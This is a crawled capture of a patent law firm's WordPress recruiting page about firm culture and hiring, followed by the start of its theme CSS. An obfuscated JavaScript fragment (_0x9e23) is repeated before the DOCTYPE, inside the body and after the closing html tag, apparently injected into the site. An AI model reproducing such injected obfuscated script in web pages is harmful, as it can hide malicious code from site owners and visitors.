

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fernando-ip.com/join-us/
body_size: 28021
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fernando-ip.com/xmlrpc.php">
	<title>Join Us - Fernando &amp; Partners, LLP</title>

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://fernando-ip.com/join-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Join Us - Fernando &amp; Partners, LLP" />
<meta property="og:url" content="https://fernando-ip.com/join-us/" />
<meta property="og:site_name" content="Fernando &amp; Partners, LLP" />
<meta property="og:image" content="http://www.fernando-ip.com/wp-content/uploads/2018/10/FP_FB-Image.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Join Us - Fernando &amp; Partners, LLP" />
<meta name="twitter:image" content="http://www.fernando-ip.com/wp-content/uploads/2018/10/FP_FB-Image.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fernando-ip.com/#website","url":"https://fernando-ip.com/","name":"Fernando &amp; Partners, LLP","description":"Silicon Valley | Intellectual Property Law","potentialAction":{"@type":"SearchAction","target":"https://fernando-ip.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://fernando-ip.com/join-us/#webpage","url":"https://fernando-ip.com/join-us/","inLanguage":"en","name":"Join Us - Fernando &amp; Partners, LLP","isPartOf":{"@id":"https://fernando-ip.com/#website"},"datePublished":"2018-09-04T04:43:51+00:00","dateModified":"2018-09-21T04:50:31+00:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Fernando &amp; Partners, LLP &raquo; Feed" href="https://fernando-ip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fernando &amp; Partners, LLP &raquo; Comments Feed" href="https://fernando-ip.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fernando-ip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fernando-ip.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.17' type='text/css' media='all' />
<!--[if IE 9]>
<link rel='stylesheet' id='ie9-css'  href='https://fernando-ip.com/wp-content/themes/struck/css/ie9.css?ver=1.2.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css'  href='https://fernando-ip.com/wp-content/themes/struck/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://fernando-ip.com/wp-content/themes/struck/css/font-awesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css'  href='https://fernando-ip.com/wp-content/themes/struck/css/animsition.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://fernando-ip.com/wp-content/themes/struck/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.button, a.button {
    border-radius: 0px
    }
input#nf-field-8.ninja-forms-field.nf-element {
border-color:#000;
color:#000;
background:#fff;
}
input#nf-field-8.ninja-forms-field.nf-element:hover {
background:#ebebeb;
}
.top-nav .sf-menu>li>a {
opacity: 1;
}
@media (min-width: 600px){
.image-title-bg{
height: 210px;
padding-top: 60px!important;    
}
}
@media (min-width: 768px){
.image-title-bg{
height: 210px;
padding-top: 50px!important;    
}
}
@media (min-width: 992px){
.image-title-bg{
height: 220px;
padding-top: 40px!important;    
}
}
@media (min-width: 1200px){
.image-title-bg{
height: 220px;
padding-top: 40px!important;    
}
}
@media only screen and (max-width: 991px) {
    /* For mobile phones: */
.nb-menu-items-container .show-mobile {
display:none;
}
}
</style>
<link rel='stylesheet' id='redux-google-fonts-tw_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%7CMontserrat%3A700%7COpen+Sans%3A400%2C400italic&#038;ver=1657700922' type='text/css' media='all' />
<link rel='stylesheet' id='themewich-shortcodes-css'  href='https://fernando-ip.com/wp-content/plugins/themewich-shortcodes/css/themewich-shortcodes.css?ver=5.3.17' type='text/css' media='all' />
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/plugins/themewich-shortcodes/js/modernizr.min.js?ver=2.8.2'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/pace-options.js?ver=1.0'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/pace.min.js?ver=0.5.3'></script>
<link rel='https://api.w.org/' href='https://fernando-ip.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fernando-ip.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fernando-ip.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.17" />
<link rel='shortlink' href='https://fernando-ip.com/?p=128' />
<link rel="alternate" type="application/json+oembed" href="https://fernando-ip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffernando-ip.com%2Fjoin-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fernando-ip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffernando-ip.com%2Fjoin-us%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://fernando-ip.com/wp-content/uploads/2018/08/FP-favicon.png"/>
		<!--Customizer CSS-->
		<style type="text/css">
																													</style>
		<!--Customizer CSS-->

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" title="dynamic-css" class="options-output">.top-nav, .altnav .top-nav-inner{padding-top:20px;padding-bottom:20px;}#logo h1, #logo h2, .section h2, .section .title h1, .title-container h1, .minimal-content h2, #share-box h2{font-family:Lato;text-transform:none;line-height:1em;letter-spacing:0em;font-weight:300;font-style:normal;font-size:3.5em;}.intro h2{font-family:Lato;text-transform:none;line-height:1.3em;font-weight:300;font-style:normal;font-size:1.75em;}.sf-menu li > a{font-family:Montserrat;text-transform:uppercase;line-height:1em;letter-spacing:0.15em;font-weight:700;font-style:normal;font-size:.80em;}#nb-popoutmenu a, .nb-back{font-family:Montserrat;text-transform:uppercase;line-height:1em;letter-spacing:0.15em;font-weight:700;font-style:normal;font-size:0.75em;}.tiny-details, .tiny-details p, .badges a, a.button, a.more-link, input[type="submit"], input[type="button"], label, .sidepostcontainer .date, cite, .tw-postshortcode a.more-link, a.tw-button, thead th{font-family:Montserrat;text-transform:uppercase;line-height:1.4em;letter-spacing:0.15em;font-weight:700;font-style:normal;font-size:0.75em;}h1{font-family:Lato;text-transform:none;line-height:1.4em;letter-spacing:0em;font-weight:400;font-style:normal;font-size:2.5em;}h2{font-family:Lato;text-transform:none;line-height:1.4em;font-weight:400;font-style:normal;font-size:2em;}h3, blockquote, blockquote p, .grid h2{font-family:Lato;text-transform:none;line-height:1.4em;font-weight:400;font-style:normal;font-size:1.5em;}h4{font-family:Lato;text-transform:none;line-height:1.4em;font-weight:400;font-style:normal;font-size:1.25em;}h5, .subtitle > h1, .subtitle > h2{font-family:Lato;text-transform:none;line-height:1.4em;font-weight:400;font-style:normal;font-size:1.15em;}h6{font-family:Lato;text-transform:none;line-height:1.4em;font-weight:400;font-style:normal;font-size:1.15em;}.articleinner, .tw-post-break .tw-column, .content, p, ul, ol, sf-menu li li a, input, textarea, .sidebar, dd, dt, table{font-family:"Open Sans";line-height:1.8em;font-weight:400;font-style:normal;font-size:1em;}aside{font-family:"Open Sans";line-height:1.8em;font-weight:400;font-style:italic;font-size:0.8em;}</style></head>

<body class="page-template page-template-template-sections-only page-template-template-sections-only-php page page-id-128 chrome osx struck desktop-device hide-overflow-load ajax-on">
<div class="animsition-overlay" data-animsition-in-class="fade-in-anim" data-animsition-out-class="fade-out-anim" data-animsition-in-duration="400" data-animsition-out-duration="400">
	
	
<div class="top-nav nb-fixed ">
	<div class="container top-nav-inner">
		<div class="table">
			<div class="tr">

				<!-- Logo -->
		  		<div class="td verticalmiddle" id="logo">
					<h2>

				        
			  			<a href="https://fernando-ip.com/">
			  				
								<img src="https://fernando-ip.com/wp-content/uploads/2018/09/FP-Logo-V5_1_blk.png" class="dark-logo" alt="Fernando &amp; Partners, LLP" width="217" height="95"/>
								<img src="https://fernando-ip.com/wp-content/uploads/2018/09/FP-Logo-V5_1_wht.png" class="light-logo" alt="Fernando &amp; Partners, LLP" width="217" height="95"/>

													</a>

				     
					</h2>
				</div>
				<!-- END Logo -->

				<!-- Menu -->
				<div class="td verticalmiddle">
					<div class="navcontainer">

													<!-- Top Bar Menu -->
							<nav id="top-menu">

								<ul id="menu-main" class="sf-menu show-desktop"><li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295"><a href="https://fernando-ip.com/">Home</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://fernando-ip.com/attorneys/">Attorneys</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item menu-item-292"><a href="https://fernando-ip.com/join-us/" aria-current="page">Join Us</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://fernando-ip.com/contact/">Contact</a></li>
</ul>
								<div class="clear"></div>
							</nav>
							<!-- END Top Bar Menu -->
						
						
						<!-- Side Panel Link -->
						<a href="#" class="tw-menu-icon nb-menu-link" id="nb-menu-link">
							<span>
								Menu							</span>
						</a>
						<!-- END Side Panel Link -->

						
						<!-- Slide Out Panel -->
						<div class="tw-slide-panel dark">

							<div class="above-nav">
															</div>

							<nav id="slide-menu">
								<ul class="nb-menu-items-container">

									<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295 show-mobile"><a href="https://fernando-ip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293 show-mobile"><a href="https://fernando-ip.com/attorneys/">Attorneys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item menu-item-292 show-mobile"><a href="https://fernando-ip.com/join-us/">Join Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294 show-mobile"><a href="https://fernando-ip.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-295"><a href="https://fernando-ip.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://fernando-ip.com/attorneys/">Attorneys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-128 current_page_item menu-item-292"><a href="https://fernando-ip.com/join-us/" aria-current="page">Join Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://fernando-ip.com/contact/">Contact</a></li>

								</ul>
							</nav>

							<div class="below-nav">
								<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">&nbsp;</div></div><div class="clear"></div>							</div>

							
						</div>
						<!-- End slide out panel -->

						<div class="clear"></div>

					</div><!-- End Navcontainer -->
				</div><!-- td verticalmiddle -->
			</div><!-- tr -->
		</div><!-- table -->
	</div><!-- top-nav-inner -->
</div><!-- top-nav-->
	
	<div id="sitecontainer">
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><div id="fullpage-wrapper"><div id="fullpage" class=" scrolling-auto  animations-on fullpage-show"><section id="section-1" class="section text-image-section section-1 nav-overlayimage-background dark-section layout-center no-image" data-section="1" data-title="" style="background-image:url(https://fernando-ip.com/wp-content/uploads/2018/09/Join-Team.jpg); "><a name="section-1"></a>
	
	<div class="overlay" style="background:#000000; opacity:0.75; filter:alpha(opacity=75); "></div>



<div class="container">
    <div class="section-entry">
        <div class="text-image-wrapper">

            <div class="col-md-8 col-md-offset-2 text-cell">

                
                
<div class="text-layout-inner">

    
    
    
            <div class="v-item content">
            <h1 style="color: #fff;">Diversity, Inclusion, <span style="text-decoration-line: underline; font-style: italic;"> and</span>&nbsp;&nbsp;Belonging:</h1>
<h1 style="color: #fff;">Bring Your Career Somewhere Better</h1>
        </div>
    
    <div class="section-buttons v-item"><a href="#" class="next-section-link button tiny-details button-1 " title="Connect With Us">Connect With Us</a></div>
</div>
                <div class="clear"></div>
            </div>
            
        <div class="clear"></div>
        </div>
    </div>
</div> 
			<a href="#section-2"
		   class="nextbutton nobg scroll-animate next-section-link ">
            <span>
                Next Section            </span>
		</a>
	
</section><section id="section-2" class="section text-image-section section-2 nav-overlayimage-background layout-center no-image vertical-top" data-section="2" data-title="" style="background-image:url(https://fernando-ip.com/wp-content/uploads/2018/09/Diversity-2.jpg); "><a name="section-2"></a>



<div class="container">
    <div class="section-entry">
        <div class="text-image-wrapper">

            <div class="col-md-8 col-md-offset-2 text-cell">

                
                
<div class="text-layout-inner">

    
    
    
            <div class="v-item content">
            <h3 style="color:#777;">“No company <span style="font-style: italic;">has</span>&nbsp;&nbsp;a culture; every company <span style="font-style: italic;">is</span>&nbsp;&nbsp;a culture. Every startup is a team of people on a mission, and a good culture is just what that looks like on the inside.” – Peter Thiel, Zero to One</h3>
<p>We founded Fernando &amp; Partners, LLP with a commitment to create a diverse and welcoming workplace tailored to the practice of patent preparation and prosecution.</p>
<p>We strive to ensure that our firm is a place where our people have a genuine sense of belonging and connection with colleagues and clients – without pressure to conform to a rigid, and often phony, <em>big law</em> culture that is the antithesis of the Silicon Valley ethos.</p>
<p>We are not in the business of maintaining a cultural museum or relics of the past, simply because there is an old guard network that blindly maintains that things have always been done a certain way. Those guys have big firms where they are free to stagnate and be self-congratulatory. We’re busy doing more interesting and challenging work: Developing patent portfolios for some of Silicon Valley’s most recognizable companies and stealth startups, alike, that are developing game changing tech.</p>
<p>One of the significant ways that we are very different from big law is that we have wholly abandoned the billable hour model. The billable hour model is a relic of the past and simply does not make sense for patent preparation and prosecution. If you are an experienced patent practitioner, we know we’re preaching to the choir, and we’ve shared your frustrations. Our firm has been designed from the ground up to satisfy the business of patent preparation and prosecution. In turn, our team is freed from the game of matching an artificial billable hour model to the practical realities of delivering top-of-class work product. The results are perfect alignment with client needs and a collective working style that is truly enjoyable.</p>
<p>We operate with the same flexibility and responsiveness as a well-tuned Silicon Valley startup, because that is exactly what we are and how we endeavor to conduct ourselves. We welcome misfits and rebellious personalities that are not afraid to ask questions. If something is not working, we want to recognize it quickly and change it. We are constantly evaluating how we practice, and encourage everyone – attorneys, agents, and support staff – to contribute ideas on how we can collectively improve our performance as a firm in order to achieve greater alignment with our clients.</p>
        </div>
    
    <div class="section-buttons v-item"><a href="#" class="next-section-link button tiny-details button-1 " title="Maybe we’re troublemakers, but…">Maybe we’re troublemakers, but…</a></div>
</div>
                <div class="clear"></div>
            </div>
            
        <div class="clear"></div>
        </div>
    </div>
</div> 
			<a href="#section-3"
		   class="nextbutton nobg scroll-animate next-section-link ">
            <span>
                Next Section            </span>
		</a>
	
</section><section id="section-3" class="section text-image-section section-3 nav-overlayimage-background dark-section layout-center no-image" data-section="3" data-title="" style="background-image:url(https://fernando-ip.com/wp-content/uploads/2018/09/Pirate.jpg); "><a name="section-3"></a>
	
	<div class="overlay" style="background:#000000; opacity:0.7; filter:alpha(opacity=70); "></div>



<div class="container">
    <div class="section-entry">
        <div class="text-image-wrapper">

            <div class="col-md-8 col-md-offset-2 text-cell">

                
                
<div class="text-layout-inner">

    
    
    
            <div class="v-item content">
            <h2 style="color: #fff;">… it has been said: “It is more fun to be a pirate than to join the navy.”</h2>
        </div>
    
    <div class="section-buttons v-item"><a href="https://fernando-ip.com/contact/" class="button tiny-details button-1 " title="Are You In?">Are You In?</a></div>
</div>
                <div class="clear"></div>
            </div>
            
        <div class="clear"></div>
        </div>
    </div>
</div> 
	
</section></div></div>
<div class="clear"></div>

	
	<!-- Footer -->
	<div id="footer">

		
		<div class="container clearfix">

			
							<div class="col-md-6 left-footer tiny-details">
					&copy; Copyright 2018    Fernando &amp; Partners, LLP | silicon valley				</div>
			
			
		</div>
		<div class="clear"></div>

		
	</div>
	<!-- End Footer -->

	
</div> <!-- site container -->

<div id="tw-mobile-indicator"></div><script type='text/javascript' src='https://fernando-ip.com/wp-content/plugins/themewich-shortcodes/js/jquery.magnific-popup.min.js?ver=0.9.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/plugins/themewich-shortcodes/js/jquery.isotope.min.js?ver=1.5.25'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/plugins/themewich-shortcodes/js/themewich.shortcodes.js?ver=1.4.2'></script>
<script type='text/javascript'>
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
</script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&#038;render=explicit'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.history.js?ver=1.8b2'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/animsition.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.ytbackground.js?ver=1.0'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/TweenMax.min.js?ver=1.13.2'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.navburger.js?ver=1.0'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/superfish.min.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.bxslider.min.js?ver=4.1.2'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.slimscroll.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.infinitescroll.min.js?ver=2.0b2.120519'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/jquery.fullPage.min.js?ver=2.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var agAjax = {"ajaxurl":"https:\/\/fernando-ip.com\/wp-admin\/admin-ajax.php","get_template_directory_uri":"https:\/\/fernando-ip.com\/wp-content\/themes\/struck","loading_class":"three-dots","nonce":"2032393c1a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fernando-ip.com/wp-content/themes/struck/js/custom.js?ver=1.2.3'></script>
<script type='text/javascript' src='https://fernando-ip.com/wp-includes/js/wp-embed.min.js?ver=5.3.17'></script>
<!-- Theme Hook -->

</div>
</body>
</html>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>

--- FILE ---
content_type: text/css
request_url: https://fernando-ip.com/wp-content/themes/struck/style.css?ver=1.2.3
body_size: 166826
content:
/*!
 * Theme Name: Struck
 * Theme URI: http://themewich.com
 * Description: The most powerful way to share your work.
 * Author: Andre Gagnon
 * Author URI: http://themewich.com
 * License: GNU General Public License version 3.0
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Version: 1.2.3

 * All files, unless otherwise stated, are released under the GNU General Public License
 * version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)
 */html{padding:0 !important;font-size:16px}body{width:100%;-ms-word-wrap:break-word;word-wrap:break-word}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#sitecontainer{z-index:1;overflow:hidden}.alignright{float:right}.alignleft{float:left}strong{font-weight:bold}sup{vertical-align:super;top:0}sub{vertical-align:sub;bottom:0}.zeromargin{margin:0 !important}.display{display:block}.table{display:table;float:none;margin-bottom:0}.tr{display:table-row;float:none}.td{display:table-cell;float:none}.verticalmiddle{vertical-align:middle}.hidden,.zero-opacity{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.disappear{filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.appear,.disappear.appear{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.mobileclear{display:none}.loading,.loading-dark{background-repeat:no-repeat;background-position:center;min-width:50px;min-height:50px}.ajax-loader{display:block;position:fixed;top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ajax-loading-div{height:100% !important;overflow:hidden !important}.svg.smil .loading{background-image:url(images/loaders/puff.svg);background-size:50px}.svg.smil .loading.audio{background-image:url(images/loaders/audio.svg);background-size:30px}.svg.smil .loading.ball-triangle{background-image:url(images/loaders/ball-triangle.svg)}.svg.smil .loading.bars{background-image:url(images/loaders/bars.svg)}.svg.smil .loading.circles{background-image:url(images/loaders/circles.svg)}.svg.smil .loading.grid{background-image:url(images/loaders/grid.svg)}.svg.smil .loading.hearts{background-image:url(images/loaders/hearts.svg)}.svg.smil .loading.oval{background-image:url(images/loaders/oval.svg)}.svg.smil .loading.puff{background-image:url(images/loaders/puff.svg)}.svg.smil .loading.rings{background-image:url(images/loaders/rings.svg)}.svg.smil .loading.spinning-circles{background-image:url(images/loaders/spinning-circles.svg)}.svg.smil .loading.tail-spin{background-image:url(images/loaders/tail-spin.svg)}.svg.smil .loading.three-dots{background-image:url(images/loaders/three-dots.svg)}.loading{background-image:url(images/loading.gif)}.alert{background:#ffffff;text-align:center;padding:5px 0px;border-top:2px solid #333;border-bottom:2px solid #333;position:absolute;top:0;left:0;width:100%;height:100%;z-index:9999;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity:0.9;opacity:0.9}.alert p{font-size:24px;color:#666;position:absolute;top:50%;width:100%;text-align:center;margin-left:-30px;margin-top:-18px}.scale-with-grid,#sitecontainer img{max-width:100% !important;height:auto !important}::selection{color:#fff}.one-half{width:48%}.one-third{width:30.66%}.two-third{width:65.33%}.one-fourth{width:22%}.three-fourth{width:74%}.one-fifth{width:16.8%}.two-fifth{width:37.6%}.three-fifth{width:58.4%}.four-fifth{width:79.2%}.one-sixth{width:13.33%}.five-sixth{width:82.67%}.one-half,.one-third,.two-third,.three-fourth,.one-fourth,.one-fifth,.two-fifth,.three-fifth,.four-fifth,.one-sixth,.five-sixth{margin-right:4%;margin-bottom:25px;float:left}.column-last{margin-right:0 !important;clear:right}.verticalcenter{display:table}.verticalcenter td{vertical-align:middle}.verticalcenter .cell.verticalcenter{display:table-cell;vertical-align:middle;float:none}a:active,a:focus{outline:0}hr{margin:10px 0 40px 0;text-align:center;border-bottom-style:solid;border-bottom-width:3px;border-color:#e7e7e7;border-color:rgba(0,0,0,0.05);height:6px}.single-post .post aside,.portfolio aside,.regular-width aside{color:#777;max-width:150px}.single-post .post aside:before,.portfolio aside:before,.regular-width aside:before{content:"____";display:block;margin-top:-10px;margin-bottom:10px;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5}.single-post .post aside img,.portfolio aside img,.regular-width aside img{display:block;margin-bottom:20px}.single-post .post aside.aside-left,.portfolio aside.aside-left,.regular-width aside.aside-left{float:left;margin-left:-190px;text-align:right}.single-post .post aside.aside-right,.portfolio aside.aside-right,.regular-width aside.aside-right{float:right;margin-right:-190px}.aligncenter,div.aligncenter{display:block;margin:auto}.alignright{float:right}.alignleft{float:left}.remove-bottom{margin-bottom:0 !important}.remove-top{margin-top:0 !important}.half-bottom{margin-bottom:10px !important}.add-bottom{margin-bottom:20px !important}.aligncenter{text-align:center}.noborder{border:none !important}p img{display:inline}em{font-style:italic}img.attachment-thumbnail{max-width:100% !important;height:auto !important}blockquote{margin:0 0 45px 0;padding:0;border:none;text-align:center}blockquote cite{font-size:12px;display:block;margin-top:15px}.tw-column blockquote,.tw-column blockquote p{margin:0}blockquote 